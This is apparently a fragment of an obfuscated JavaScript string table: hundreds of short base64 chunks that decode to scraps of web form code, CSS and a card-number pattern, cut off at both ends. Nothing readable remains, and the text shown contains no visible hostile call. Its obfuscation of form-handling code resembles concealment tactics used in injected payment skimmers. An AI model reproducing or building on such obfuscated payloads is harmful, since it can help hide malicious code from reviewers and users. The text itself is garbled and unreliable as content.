Y0','ZVR5cGU/W2','F1ZXVlSG9v','h0aGlzLnZh','50ZXN0KHRo','MpOyB9IC5w','MwMjJDMjcu','BwZXIsIC5w','5leHRyYWN0','5jZUVudGVy','xlKTt0Lmlu','9dOm8pO2Vs','xpZ25DdXJz','aCk7IHdpZH','5jbGFzc05h','aWEtaGlkZG','dXQtLWVtcH','lmKFBlLnRl','Uuc2VsZWN0','B4IDZweCAw','oicG9pbnRl','tudWxsIT0o','RjAtXHUwNU','KCkpfX0pKT','dm9pZCAwPT','9uKGUpe2Uu','KHI9KChTLm','plM1hzKTsg','IDEwMCU7IH','UoW2VdLG4p','9jb3JlLWpz','dENoYW5nZV','1lLnRoZW4p','bXNCYWNrZH','MudW5pcXVl','bmNMb2dvLS','Fsc2UiIGFy','xhdGVZKDEw','RyYW5zaXRp','VfXyIsciks','dFBvc2l0aW','ZVRhcmdldC','86XFwoIitN','c3KTsgfSAu','1MaW5rQXV0','bWl0Iix2YW','aXVzKSk7IH','50ZWQmJiEx','0wLHU9MDtp','cgZTtsKC0x','kgaW4gWS5y','VlOm4ucmVw','aXx8IXl8fH','xpZ2h0KTsg','ZSl9LHRleH','ZU9iaj1vLH','UpO2lmKHJb','OzA8PWwmJm','AxNS42OEgx','Q6IHZhcigt','b3BGaXg6ey','PW0/Im5leH','ZCAucC1DaG','dGlvbigpe1','LXNoYWRvdz','9maWxsU3R5','cGVyLS1zcG','dGVzdChlWz','EoMjEwLCA5','trZXk6ImRv','cmFzdEFscG','b3JkZXJDb2','YWxseXtpZi','EpfXJldHVy','LGJlZm9yZT','fHxDLmhhc0','B9IH0gLnAt','17Z2V0OmZ1','aGlzO3RoaX','fSl9LHNldD','ApOyB9IC5w','SXRlbUZvY3','RlckJvdHRv','x3YXlzOmZ1','ZmF1bHRQcm','kpO3JldHVy','UwQTA1LVx1','OSwgNjEpOy','9uIHsgcGFk','VTb3J0KFMu','bWVzIGZhZG','ogMDsgLXdl','JuaW5nVGV4','Y109WS5nZX','cmFkaXgpfX','ZSAucC1GYW','eGl0aW5nPi','bGxlY3Rpb2','l0cnl7dmFy','FsZSgxKSBy','dmlkZXJXaW','ICFpbXBvcn','cm4gbiYmKG','10aGlzLm1h','IDE7IHBvc2','5fdmFsdWUr','Nzc0hvb2tz','LWVtcHR5Ii','bChlKSx0KW','b2YgZT9uW2','AucC1GYWRl','bXMiXSxVZT','e3Q9YSh0KX','cnJlZC1zaX','BaKHRoaXMs','Rlci1yYWRp','djYXB0dXJl','biBlfSxzd2','MCkgcm90YX','dlYmtpdC1q','aW5nOm4mJn','9uIEVlKGUs','MjguMjcyMS','KTpsKGUsdC','ksUy5lYWNo','XFxmXSIsST','xhc3NOYW1l','1lbnQuZG9T','KDUsIDExNS','dGVyc1tlLn','dXRlOyAtd2','FsTWVzc2Fn','bXItMyB7IG','VhZHkpOihF','cmUgeyBiYW','ciAucC1JY2','hlLHRoaXMu','5rT3B0SW4t','b3g7IGRpc3','lvbkJ1dHRv','J9LF9kZWZh','dE5vZGUpfH','TGlnaHREaX','cmdiYSgwLC','R5cGVvZiB0','N0b3BwZWQo','Y2goZSl7Uy','dC1qdXN0aW','Y2s7IH0gLn','U9YmUoZnVu','dGhpcykuY2','A9PT1hW2k9','NrPWZ1bmN0','RDb250ZW50','ZW50TGlzdG','lsLnR3ZWVu','giLCJyZWFk','dWlkOkRhdG','9zaXRpdmU6','F0YShlKX0s','B9IC5BY3Rp','ZXR1cm4hMH','4gMDwoYT15','L14oPzppbn','hpc10uY29u','Uubm93KCl9','l0ZW1EaXNh','b3JkZXJSYW','x1RkZDRlx1','bWVudHx8ZS','Z0IHsgbWFy','BseSh0LGFy','fHxtKGEpfH','dyBlKHRoaX','YW5zcGFyZW','VuZ3RoJiZz','09PW59fWZ1','MmJiFvLm9w','MCwgMTIwKS','V0LS1mb2N1','c2V0QXR0cm','bWluKDhweC','MCwgMC4wMi','b3B0aW9uLz','IGZ1bmN0aW','IDAuM3M7IH','dDogMnB4Oy','Z2h0OmZvY3','4hciYmMDw9','YWRvdzogMH','ludGVyOyBw','49dDt3aGls','ZmlsbDpmb2','JiZ1IT09by','ohMCx0YXJn','ZCIsdmFsdW','5sZW5ndGgs','cml0OyB9IC','90eXBlT2Yo','aWxlKCIqIj','AtRmxhZ0lj','dDsgfSAucC','h0KXt0LnZh','FjazoganVz','QpLm9mZihy','RlVHlwZSYm','bnMgeyBkaX','NzKGUsImxl','bmd0aCx0PS','b2N1bWVudH','cGVvZiB0Ji','FkZUV4aXRE','NwYWNpbmcz','Y3VtZW50LG','ojKFtcdy1d','bjtyKyspaW','Y2tlcjpub3','BsYXk6IGZs','dGV4dChlKS','fHwiIiE9PW','VyVG9wV2lk','klMn0pKX0s','dmFsaWRhdG','tkcm9wOmJl','MUZDNFx1MU','doaWNoOiEw','xpY2UoZi5s','aXRpb24tZG','KGE/LTE8YS','5XcmFwcGVy','gtb3JpZW50','1hZ2U6IGxp','includes','QodSx1KzEp','YXNrZWREYX','VkVmFsdWV9','QtLXRleHRS','bz0oYT1jKV','wtMSB7IG1h','dGF0ZSgpfH','8pe3JldHVy','ZT0idCIscn','Zm9ybSAwcy','O2Vsc2V7Zm','QkVcdUZGQz','U7cysrKWlm','b2JhbFtkXT','VybiBNYXRo','EmJihhPWEu','LGNvbHVtbk','YWxpZ246IG','VyYXRpb25I','IpLGUucXVl','biwhMCkpJi','YWNCb3JkZX','VzcyB7IGZp','RSb3cpOyB9','V0U2VsZWN0','KC0tcC1mYW','PVtdLHM9Zi','ZXhwb3J0cz','p1P1AodSxl','dXJuIGZ1bm','RdKTtmb3Io','csbD1hLmNh','IikseS50eX','AuNHM7IH0g','PWUpcmV0dX','OiBib3gtc2','ksbyxhKTty','g6IDQxLjY3','ZW50cyksZS','biB1Ll92YW','Vhc2UsIGJv','F0ZXx8Imxv','IDI2LjM4Mj','b246IGZpeG','LWxlZnQtcm','dGg6IDk1JT','Rpb25hbE1l','YmVyP2h0Lk','aWVsZCI+PG','W3NdKSksKG','YXIoLS1zcG','wgMSkgMC4z','PUJlKGUsdC','BweCwgcmdi','5nZXRGdWxs','UoKSYmInRl','dGlvbjogcm','aT1vW2FdKS','eyBwb3NpdG','hlKXtmb3Io','c9ZD09PWd0','Qsbj10aGlz','4gUy5ldmVu','sgcGFkZGlu','c2UsIC5wLU','dG87IHdpZH','e3ZhciBzPX','l0aW9uYWxQ','ZW50ZXI7IH','1jb2xvcjog','ksZC5hdHRy','ckJhY2tncm','JiYiZ2V0Im','dGhpcy52YW','4ubmV4dFNp','1ldmVudHM6','ZSx0KXtyZX','bGw7IH0gLn','JldHVybiBu','Zm9ybSAwLj','N0KGYpPyIm','KTsgfSAuUG','JuIHJ9fSx7','AzIDIwLjc3','MwLCAyMzAp','VETzpuZXcg','9mKGUucHJv','XXx8ZltsXX','luZTogdmFy','4oZSl7cmV0','RTcwLVx1Rk','IoLS1mb250','swXSYmdS51','Rm9vdG5vdG','ZVNtOiAwLj','ZG9jdW1lbn','lkIDA6cil9','LWZpcnN0IH','lua09wdElu','xkLWFjdGlv','E4czsgfSAu','5rbm93bi1p','NzUHJvcHNb','BoZWlnaHQg','9yKHM9Yy5k','U2xpZGUtaW','RlciwgLnAt','BiYWNrZ3Jv','1wYWNrOiBj','JSwgMjUlKT','XHUwMzg4LV','ICIrSXQrIj','FibGVkOmdl','ciKTtmb3Io','aW5nQWN0aX','LmlzLWVudG','NpbmdYcyk7','ZFBsYWNlaG','RwUmVxdWVz','U9dCxlPXRo','cGxlLnAtQ2','KSl9LFMudH','90aGlzLm9m','KTp0aGlzLn','5vcmlnVHlw','JzY3JpcHQi','9uKG8pe3Jl','l7dD11LnNo','IlJpZ2h0Ii','dUb3ApICog','F0IHVybCgi','Mubm9kZVR5','Zi5tYXNrLH','ExMjggMjgu','RlUHJvcGFn','n-date-ove','hzK2QpfHwo','fFtdLCExKS','dGhyb3cgbm','IG99LGIuZm','h6LFUpfXZh','c2xhdGUoLT','1lbnRQb3Np','cG9uZW50KG','lzLnNoaWZ0','MTAwJSk7IC','whMCwhMCks','aGlzLl9saX','KHZhciBpPT','LWZzLWxnIH','1lc3NhZ2lu','c2UoKSxwPS','eCh0aGlzLl','clBvczp0aG','IGZsZXgtc3','LW10LTEwIH','9mIERhdGUs','RvcCxzPTEy','IzMCwgMjMw','A1MCU7ICov','ZGluZ1JpZ2','ZVNpbmdsZV','LHRoaXMubW','cmF0aW9uT3','Zz1zZXRUaW','bWFyeSk7IC','dGVudCAucC','hlLnVybCk/','dHBzOi8van','ZUhlaWdodE','ZnMubGVuZ3','PTAsZj1lLm','OjpwbGFjZW','NlbTsgd2lk','aDogNjYuNj','eXBlJiZyLn','IDA7IG1hcm','aWQgMCE9PW','QpIiwiaSIp','ODFDMjcuMz','sgd2hpdGUt','ggZD0iTTI3','ogdHJhbnNs','wgMjU1KSBp','Jigobz0hcy','l7aWYodC5l','amUodGhpcy','AtcmlnaHQt','5lZCIhPXR5','dHlwZT1lLn','MTAwJTsgLW','AtLXNwYWNp','OiEwfSksdG','bHV0ZTtsZW','W3JdfHxTLn','BhZGRpbmci','52YWxIb29r','KSxlLmNvbX','bGVuZ3RoO2','Q6IGNlbnRl','LVNob3dQYX','xvYXRpbmdN','9yOiB0cmFu','h0LHRoaXMu','aXVzKSAqID','bnMtLW5vTW','RDdBM1x1RD','bmd0aCxwPW','LnAtSW5wdX','Y3QodCxlKX','A/dC5jb21w','bTogdHJhbn','1oaWdobGln','dS1tYS00IH','dC1kZWZhdW','9tcHQtaGVh','9sb3I6ICNm','V0dXJuIFNl','XSkmJnJbMl','J9ZnVuY3Rp','x1ZTpuLHR5','tpdC1hbGln','cC1jb2xvcl','V0OmZ1bmN0','I6IHZhcigt','JmchPT1jLm','Bjb2xvcjog','cmVFdmVudC','cml0YWJsZS','UmJmUucHJv','JvcGVydHko','ZWxkIHsgLS','VpcmVzIGEg','ZCh7YXR0cj','JlYWR5V2Fp','IGJveC1zaG','LHM9ZS5jb2','AoZSxyW2ld','dMZWZ0KTsg','0iZnVuY3Rp','ljPVB0LHd0','Yig0OCwgND','51bnNoaWZ0','0gLmMtSW5w','MC4wMykgMH','hwW3Vbb11d','none','OFx1MDg0MC','bW9yeXx8KH','tub3duSWNv','ZXIgeyBwb3','AhPT1hcmd1','IGJveC1zaX','Rpb24oZSl7','FGRUNcdTFG','Y/ci5kdXJh','ZsZXgtYWxp','bGwoT2JqZW','51bWJlckNv','Y29sb3JXYX','c3QhPXIucH','aXMuX2NoYX','Qpe3RyeXty','Q2hpbGQodC','VsZWN0IHsg','RWYWx1ZSks','IEBtZWRpYS','QwLVx1MkRE','b25mb2N1c2','KX0pfSksaT','MEQ4LVx1MD','IwcHg7IHBv','ZW50cyksdC','cy5lYXNpbm','YXIgbixyPT','e2tleToidX','XEIoPz0oXG','e25vdDpsZS','LmV4dGVuZC','ZUFycmF5KG','l7dmFyIHIs','lsdGVyOntB','dnQodSksdG','cm4gZSh0aG','dGU7IC13ZW','fEYucmVzb2','dCl8fCFWKG','ZXIoMC4xOS','JuITB9cmV0','lsZShvPXBb','xhZ0ljb24g','eFNoYWRvdy','AzOHB4OyB3','wgTGFiZWwt','Qm9yZGVyUm','biB0JiZ0Lm','VsZW06bCxo','F1dG87IH0g','50RmFtaWx5','UsbD17fSxj','LHkuaGFzQ2','UpOyB9IH0g','FyKC0tcC1z','NQbGFpbk9i','Y2UoMCksZS','c2liaWxpdH','Im9iamVjdC','MDsgfSAucC','RMIC5wLVRh','lEaXNwYXRj','VjKG4pKSYm','1wLWZhZGVF','MwMDVcdTMw','bl0hPWkmJi','Q9Y2UoZnVu','ZWlnaHQ9Ij','bGU+PHRib2','dCwgLnAtUl','LjMzJTsgfS','Q7IGJvcmRl','FjY29yZGlv','VEwgLnAtQ2','JiYxPT09ZS','pudGgtbGFz','dhaXQ6Uy5p','b3JUZXh0U2','Vmcy5tYXAo','luZ0Z1bmN0','xpemVaZXJv','tzW3RdKSx2','l0eSAwLjRz','ZGVyLWJvdH','ZSYmKG4ub3','l2aWRlciwg','bnQtd2VpZ2','94LXBhY2s6','Njb2RlLXRh','LmJpbmRUeX','1DfHx0fHxp','wwJiYoUy5j','plLnNsaWNl','OyB0cmFuc2','bXMtZmxleG','bWVudHx8dG','Y3OyAtLXAt','b3gtbGFiZW','ciBlPTE7ZT','LTJ4bDExIH','RhYlNlbGVj','QG1lZGlhIG','RlbnQ6IGZs','k7IC1tcy10','aWR0aCJpbi','JiZ1KHIsbi','KSxuPXRbYS','cDphZnRlci','BhfSxTLmV4','ZvY3VzKCkp','xlIiksdD1F','g3NXJlbSkg','bEluY2VudG','PD10aGlzLm','B3ZShjKX1y','dmVyIHsgYm','b3duLWljb2','sgbWFyZ2lu','whMSxyKSwo','5ndGg9aSx0','UsIjAiKSxl','JiZTKGUpO2','aW1nLCAuQm','ZpZWxkTGFi','hpbGQgeyBw','cGU6Zi5iaW','0tdmlzaWJs','dCIsdmFsdW','F0ZSg2cHgp','JkaW9uQnV0','ksKGw9dSYm','hlLCJmeCIp','hlKXt0aGlz','ciB7IGNvbG','RG9jPWQuaX','lvbih0LGUp','KHRoaXMsZS','bH0scGFyZW','R5U3RhdGU6','aDogMjZweD','1lbnR9fSx7','N0cmluZyIh','ZzJiYobnVs','YWlscy1ncm','dHRvbTogMD','Y3VzIHsgYm','IDI0cHg7IH','5vd25JY29u','E5LjAxNjEg','hlYWRlci5p','VtOyB3aWR0','9zKHRoaXMu','b250RmFtaW','lvbjogdHJh','Z2F0ZVBhZG','1aKG8sbikp','ZSl7cmV0dX','b3VudHJ5Rm','wocixuKX1y','NvbXBhcmVE','bWUmJmUuY2','JuJiYodC5t','5ldyBSZWZl','cnVjdG9yOl','5wdXQiIT09','dHJpYnV0ZS','UpLGE9dSBp','MEJBQVx1ME','trim','KX0pfSxkZX','bGwodGhpcy','Nmb3JtIHZh','RofG50aC1s','IHsgbWFyZ2','dCxuLGkscy','IvLyIpLHku','c2l0aW9uLG','ZGVyOiAwIC','VudExpc3Rl','L2Zvcm0+PG','^4\x5cd{0,15}','5meC5zdGVw','KCl7cmV0dX','dCxuKXtpZi','ZWZ0KTooYT','9bQS1aXS9n','cmFuc2l0aW','ZXQgeyBtYX','V5OiJfZXh0','5pbWF0ZVNp','NldFBhcmVu','9udGFpbnM/','dSxuKXt2YX','FwRGVmSW5k','WHMpOyBmb2','NzY29kZS1k','h0aGlzLFt0','0scz1bXSx5','Q9PT1pOiIh','EgMTYuNjc4','9mIE51bWJl','ohKDImdCks','KGUsdCl7dm','ghdi5ib3hT','LVx1MkRCRV','1lbmQ6IGNh','5nIC5JbnB1','IH0gLnAtRm','t9KS5kZWxl','0000\x200000','R1cm4hMH1y','bnQoZSxkLH','R9fX19LHJl','RoaXMuaW5z','bjogbm9ybW','bnMiLHZhbH','V2lkdGgpKT','YXIgdCxuLH','5vZGU6ZS50','KSwiZG9WYW','ksdGhpcy5f','hyb3dzIl0p','blt0LTFdfS','aW9uKGEpe2','BvcnRhbnQ7','AucC1QYXNz','fSx7a2V5Oi','1zLGM9Ry5j','xzdWNjZXNz','MCl9fSx7a2','c2UgdmFyKC','UoInR5cGUi','bnUtaXRlbX','MuYWpheFNl','V0dXJuIGUu','fDQ9PT1pKX','d3QpLG5bZF','JlYWt9aWYo','YSAobWF4LX','azpmb2N1cy','ZV18fFhlW2','IiAiLCIgIi','ZXR1cm4hMX','ZENvbG9yOi','FjZSh0ZSxu','LGk9by5sZW','LWNsb3NlVG','F1bHR9LHQp','aWNrZXItLX','bGl0KCIuIi','X01BUD17c2','VlOmZ1bmN0','KSk7IH0gLn','BXaWR0aCwx','dTJEQzZcdT','dHJhbnNpdG','SGFuZGxlci','ZShwLmRlbG','NlKCldfHxl','aW52YWxpZC','BhY2luZzg6','emUxMCk7IH','YXIgcj10ZS','JvcihlWzBd','5hbGx5e3Ry','aGlzLl9zZW','IhPT10JiZh','V3LCAucC1M','NrIHsgd2lk','dC5wcm9wSG','x0aGlzLmlz','9uLWRlbGF5','KDApOyB9IC','KXt9KSxzPW','1TdHJpbmco','aGlsZChyWz','ggMXB4IDFw','4geyBiYWNr','MCwgMCwgMC','9mcm9tPW4s','lucHV0LCAu','JvbGxpbmdJ','OiBuYXRpdm','bj1yW2ldXS','Q2hpbGQoZS','bnRleHQ6IT','KHRoaXMsdC','Yz8iIjpjKS','dWxsPT1hJi','1lbnRzWzBd','ZCB7IGJhY2','RDb2xvcik7','YmtpdC1hbm','9pbnRlcm91','dXRoIHsgb3','YWs7cmV0dX','XSxvPXRoaX','8iIjoicHgi','dpZHRoOjIw','ZXJmbG93LH','aWQsc2VsZW','Z2luIiE9PW','BhcnNlRmxv','eCksdGhpcy','tlZC5yZXNv','XT1mdW5jdG','NrZHJvcDph','YS5zbGljZS','SXRlbS10aX','5fYXBwZW5k','Zih1PXQudG','lwdCIpKSks','UpOnRoaXN9','ZShlLHQpLH','Y2luZ0dyaW','91bmRDb2xv','cC1IZWlnaH','IH0gLnUtbX','UxRjVGLVx1','LW1kMyB7IC','puZXcgRGF0','J0aWNhbDsg','VudH0pLmpv','dGg+MCYmdm','FuZ2U6IHRy','9uLS1sb2Fk','aW5nIj09dH','N0aW9uKGUp','aWx0ZXIoZS','PW50KGUsMi','ZXR1cm4gdC','dcV10rPilb','LXAtc3BhY2','accept','KSkscj8oIm','YXRpdmU7IH','fSksUy5ham','E2Y2ExNzE3','b3IodCkpfX','Tm9kZS5yZW','xpdCgiICIp','lkKGUpO3Jl','RvOyB9IC5w','ZXN0QW5pbW','t2YXIgUGU9','Z2UoW10saS','VzaChyKTty','LWZpbGwtY2','UsbyksaT1y','b21vdGlvbm','dCxTLmZ4Lm','fCJmdW5jdG','NSwgMjU1KT','IiI6bil9O2','ZWN0ZWRNYX','ZVkoMjNweC','V9cmV0dXJu','lzLnZhbGlk','JkZXItY29s','aW4gbClpZi','A3NSU7IH0g','Y2Nlc3MoZS','t2YXIgZT10','ZXJ0eVZhbH','aGlzLnZhbG','YmIWkmJmMo','bCx0KX0sZG','OC44NloiPj','xtKHQpP3Q6','cmVzZXQoKS','LnVubWFza2','xTdHlsZXMp','B9IC5wLVBh','xTdHlsZXM6','ZS5vd25lck','XHUzMDNCXH','4uZW1wdHku','R1cm4gZX1T','bG9yUHJpbW','cGRhdGUiLH','IsIiJdfTtm','dHk6IDBzOy','biBzZShuLm','YW5zbGF0ZV','NjEgMTcuOD','ZWNpYWxbby','tuXTpbXX19','aSxvPWUubm','Bub25lOyAt','B7IHdpZHRo','5kOiB0cmFu','ZS1ibG9jaz','5zbGF0ZSgz','LHN9LHdoZW','KyluW2krbm','EyNTZcdTEy','VybiJ1bmRl','4iKyhuPW5l','9uIHsgZmls','NCAxOC41SD','eHQtYWxpZ2','css','x1ZSE9PXRo','wgMjMwKTsg','sganVzdGlm','BwbHkobixy','YWNJdGVtSG','YWdtZW50KC','h0OiAtOHB4','dCl7dmFyIG','hlLG4sciks','wiQm90dG9t','x1PTAsbj0w','ZUVycm9yKC','ogYW50aWFs','LFMuZm4uZX','NEXHUwRDRF','lsbCB7IGZp','Vhc2UgMC4x','B0QnV0dG9u','b3IobD1vdC','Y3RUYWlsIi','NTY1NyAyNy','PiJdLHRyOl','BhdGggZD0i','dvdXQgeyB0','NrZXJJdGVt','AucC1JbmRp','V0KHIpLG8p','1lLmdldEF0','aGlzO3doaW','MjU1LCAyNT','LUlucHV0SW','XCgpW1xcXV','aWRlRG93bj','YSYmKG5bdV','BhbGlnbi1p','eXBlKXJldH','dGUoMCk7IC','V4LXN0YXJ0','bmtCdXR0b2','kgT3BlbkpT','RlKCJpZCIp','pvaW4oU3Ry','12b2lkIDAs','0gLnAtU3Vj','KGEpOyhhPU','eC1pbnB1dD','aW5nMTApOy','bmVySFRNTD','PT09K2krIi','JvdW5kKTsg','Y2luZzIpOy','cnRhbnQ7IG','MCkpKyhyWz','lua0Zvb3Ru','KTooZS5yZW','09PWMmJm51','xpZ246IGNl','dXNlIHN0cm','MuYWx3YXlz','Vbb10sbi5p','cmVhdGVFbG','dW1lbnRFbG','IDAuOHMgY3','QiLCEwKX19','ZnQiKSwoIm','9kZVR5cGU/','LG4pe1MuY3','cm9sbGluZ0','dG90eXBlT2','b24odCl7cm','ZWxzZSBmb3','cHJvdG90eX','1lbnUtaXRl','ljZSh0LGUp','RlLXNwYWNl','aXYgY2xhc3','MuX2Fib3J0','IC5wLUZsYW','OiBibG9jaz','LjA4czsgfS','plQmFzZTog','KEIsIiAiKX','NjZXNzb3Jz','ZWJraXQtYW','YmV6aWVyKD','JudGgiPT09','KX0pLHYuZm','c3R5bGVbaV','bnQ9ZSl9KX','AuMDA0ODgy','x8KHAuZG9u','FwcGx5KHR8','lsdGVycz1i','9uISIpfSh0','RsaW5lOiB2','MjM6MjA0fS','Q0hBUj0iYC','IGxpbmVhci','ZzEwIHsgd2','Fkb3c6IHZh','dS1jb2xvci','5wdXNoKHMp','92ZSh0aGlz','dyksIDAgMC','hwOml0KHQp','JvcmRlci1j','4uaXMtZXhp','IDI1NSkgaW','QgMCwhMCl9','MpLC0xPT09','b3JtOiB0cm','SXRlbVRyYW','Q9YS5pbnNl','xDTEFTUzpu','1Ecm9wZG93','VudW1lcmFi','x0LHM8biYm','bDoicmVwbG','ZTJYbCk7IH','1lbnR9KTt2','FjaW5nMSkg','xheUhlaWdo','c0RhdGFBdH','YyIgY2xhc3','0icC1IZWln','lzKX0pfSx0','VkIj09dHlw','Z2dyZWdhdG','MzlcdTBCM0','VtOyAtLWZv','dD10aGlzLn','IDA7IC13ZW','IodmFyIGU9','aW4gZSl0aG','lnaHQpLCBv','NbZGF0YS1j','RDYXJkVmll','dXRWYWx1ZS','aGlzKSxuPT','U109e30pKV','byYmKG89YT','l2ZVRleHQg','NzKGUscix0','YWJNb3JlSG','d1bWVudHMu','RzfHByZXYo','l9KSksKGQu','VjE4LjgzMD','lzaWJsZTpi','NzIyIDE0Lj','KHg/YS5ub2','Rpb25Ib29r','UoW10sZS5j','dGVZKC0xMH','cC1BY2Nvcm','sgfSB0byB7','bUxlZnRSYW','BsZW1lbnRh','lvbigpe3Jl','93fHx0Lm92','czKTsgd2lk','hVdD1FLmlt','bigpe2RlbG','R5cGU6ZX19','PT1DfHwoVC','dmVyZWRCYW','5lJiZBZS50','dXMtdmlzaW','b24geyByaW','cgeyBtYXJn','bihlLHQpe2','dCYmIW58fF','luZSk7IGJv','Usbil8fFku','VmFsdWUiLH','YXR0YWNoRX','N0Y0XHUwN0','4udG9wIT09','AucC1SVEwg','YmEoMCwgMC','ZEJyYW5kSW','KGg9ZC5zcG','Z1tlXT17fS','Quc3BlY2lh','5jb25zb2xl','x8W10pLmNv','g9IjAgMCAz','lvbikgZWFz','A1MTJweCkg','VIb3Zlcik7','KWIuYXR0ck','N8fCt1fHww','dWx0OmZ1bm','Ykljb24gey','ZWFzZTsgfS','ZCRDMtXHVG','kpfHxoKSly','bGVuZ3RofH','1lLnN0eWxl','kgMjUuMjcw','UHJvbXB0Qm','B0b3A6IDA7','e2ZvcihhPW','ZVdyYXBwZX','1cdTBBQThc','PXZ0KGUpKX','ZWxldGUgdC','TUxEb2N1bW','R1cm4gZT09','OnJlbGF0aX','1tci0zIHsg','b24oKXtyZX','90aWZ5V2l0','FkZXIuaXMt','YXk6IC13ZW','ZW9mIGUpKX','dGFudDsgYm','NlbGVjdGlv','c3RhdHVzXX','MH0pLGw9KG','KSksY30sY2','F1ZXN0QW5p','KGk9ZnVuY3','B4KTsgdHJh','aWxsLWNoYW','luLmdldEZ1','90ZSwgLnAt','xheTpibG9j','YWNoZShlKT','KHIpLHM9MD','YmKGVbcl09','xlKGUuZmly','dGhpcy5fbG','ZSxULnN0YX','Nbcl18fHIs','hpcyx1PW5l','KSl9fV0pLH','EyIHsgd2lk','50ZW50OiBj','dmFyKC0tZm','SW5wdXQ6Oi','JuYW1lc3Bh','ZCB0cmFuc3','JlZ0V4cCgi','KG1pbi13aW','9dKSYmaS5w','5zaXRpb25E','Usbj1hcmd1','O3U8dC5sZW','ZWVtcGhhc2','Q9dC5jYWxs','Uy5ldGFnW2','dGhpcy5fYX','ltYXRhYmxl','ZW5ndGh9LF','YXIgbD12b2','J0aWNhbC1h','5oZXJpdDsg','dGg6IDE4Lj','dmFsdWUpLC','JdKX10PW5b','hlLHQsbik6','RhYik7IH0g','R1cGxpY2F0','dGhpcyxLKH','YXIoLS1jLW','ZSIsZ2V0Om','VE1MO2lmKC','Igbjt3aGls','51LWl0ZW1z','FsbDsgLXdl','ZXI6ZnVuY3','JJdGVtLS1p','Z0OiAxMnB4','bnNldCg1MC','LWNoYW5nZT','UsdSxuKXtu','IikrIihcXC','VudDogdmVy','tyXT1pLGVb','LG4uYWx3YX','ZW50LnRyaW','ZWJraXQtan','IC5UZXJtc0','Rpb25zLmR1','bXMtZmxleC','InBhcnNlcm','8uY2FsbChl','aCBtYXNrIG','Y2Nlc3NUZX','Fkb3cpOyBt','dHVybnt2YW','4zMyU7IH0g','ZXN0KGUpP1','eDsgb3V0bG','JiZlLnN0b3','XSkkLyxLPS','YWx0PSIiPj','47aWYoIm9i','p0O3Jbci5s','b3J0KCJ0aW','NlbnRlcjsg','KTsgcGFkZG','dweDsgLyoh','OiA1cHggIW','R0aDogMTgl','h1KSxyPTA7','fSx0PXM/ZT','BhZEVuZCh0','xvPVMubWFr','1lIHsgdHJh','c3MiKXx8Ii','aXMub2xkVm','KTsgYm94LX','OVx1MDkzRF','a2l0LWZsZX','ZS5zbGljZS','llbGQtYWN0','9maWxsUHJv','ciBiZSBudW','LCBiYWNrZ3','dD1lLm5vZG','aDtyZXR1cm','a0xvZ28gey','0tcC1wcm90','NoYWRvdyAw','fSl9ZnVuY3','l9LFMuZm4u','YWJsZSgwKT','Bmb250LXdl','bCxlXSkpOn','Y3Rpb24gZX','YmKGVbY10u','ZXN0KFR0Ln','IDIxLjQ3Nj','ggMXB4IHJn','KXtmdW5jdG','xlKX0pfSxj','IGNvbG9yOi','YWNpbmdTbS','sgfSAudS1j','aWYoKG49cl','k7IGJhY2tn','createElem','hpcy5jdXJy','ZyBjYy1jc2','woZSwidHlw','bC01IHsgbW','hpKXtpZigx','VuZ3RoO3do','czogdmFyKC','sgLXdlYmtp','aXMsZSksdG','c2UsIG9wYW','VlfSkuam9p','gpLHRoaXMu','bnB1dC5hcH','xzKTowPHMu','IoYSkpLGUu','BoYTQwKTsg','MtaW5wdXRQ','k7IG1hcmdp','VwZGF0ZSIs','J0YW50O2Rp','Z0OiB2YXIo','biBoKGUsIn','ZSwgLXdlYm','kmJihTLmxh','dCk7IHBhZG','FudDsgfSB9','tlZC4pL2ks','LTMuNi4wLm','8tMTpzW3Jd','LU1lbnUtaX','5fbWFza2Vk','bnMgLnAtQ2','tBdXRvZmls','xsZWN0aW9u','dyhmdW5jdG','ZGRpbmctbG','FzZSgpXT10','hyPWVbY10p','sgKi8gfSB9','cm90b3R5cG','bjogYm94LX','9cbi9nLEF0','IikubGVuZ3','dFByb3RvdH','dG9tV2lkdG','.__Private','dWxsLGUucm','Zy10b3A6ID','JvciwgdW5y','wsbSYmbCE9','cGVPZihlLn','NzcyhlLHQs','gpIHZhcigt','cy1leGl0aW','cj1PYmplY3','h0LWluZGVu','h0LHUpLHt2','cmlnaHQgey','U6IHRyYW5z','xzZXJpYWxp','KS1QKHUsdC','1jZW50ZXIg','R5IHAtSW5w','dE5vcm1hbC','Vja21hcmst','JpZ2dlcihy','IC5wLUZpZW','LmlzUGxhaW','RDZWxsLS1s','hhckNvZGUo','hpIGluIHMp','YmZSkpfX0p','ZyI9PXR5cG','Q+MD9hOnMp','b3JtOiBzY2','dmVydGljYW','LHJvb3Q6Zn','YmZS50aGVu','50YXJnZXQs','MtcGlja2Vy','MEVBN1x1ME','bnNlVGV4dD','Rpb24iLHZh','NoU3RhY2so','dGVZKDEwcH','ZlbnRMaXN0','PXAubGVuZ3','1ldGhvZHx8','LHQpLHRoaX','JtIDAuOHMg','LS1jb2xvck','b3cpYnJlYW','ZnIHsgaGVp','ZnQpLGwuc3','RGF0ZUV4aX','ZTogbGluZW','aHROb3JtYW','V4aXRpbmdB','g6IDE2LjY3','Rbbl1dfSh2','sgYmFja2dy','aGlzLnVubW','MEMzRFx1ME','OyAtLWNvbG','ByZ2IoMjU1','ZXR1cm4gcl','b206IDE1cH','UoMzAwJSk7','xpZ246IHN0','5fbGlzdGVu','UpfHxlKT09','YV0sZS5ib2','b20tY29sb3','dGVZKC01MC','46dCBpbnN0','x1ZTtyZXR1','ZGVyLXJhZG','gtYWxpZ246','MtLWtub3du','Ij09PWx8fC','b01vcmUgLn','ZzcgeyB3aW','NvbmNhdChy','dCB7IGRpcm','Epe3JldHVy','E9PWUubm9k','h0OiAwOyBq','Ym94LW9yaW','BmbGV4OyBm','Nvbi0tY2xv','aD0wLGRlbG','NlZCAtIHN1','lnbkN1cnNv','b250ZW50IH','JlZE91dGxp','dpbi1ib3R0','MsIDAuNCwg','B4IDFweCAw','RoaXMgaW5z','9yIDAuMTVz','Y0QzI4Ljc3','MmJiFzLnRl','IDAuMDIpOy','Fza2luZyYm','ZWZpbml0aW','47IG9wYWNp','YXNpemUxMC','Il9hcHBlbm','bD11Lm5vZG','NDY0cHgpIH','Z0V4cCgiXi','AsZ3JpZFJv','JlcklucHV0','QvaW1nL3Zp','xpY2U6ZnVu','NJY29uVGl0','b24gbChlKX','9iamVjdC5n','bGVyOm4sZ3','LmV2ZW50Ji','bG9ySWNvbk','MuZG9QcmVw','KHQsbik7cm','IpfX19cmV0','1TaG93UGFz','cm4gaX0sYW','cygib25jZS','ZGUtY2xvc2','eC1hb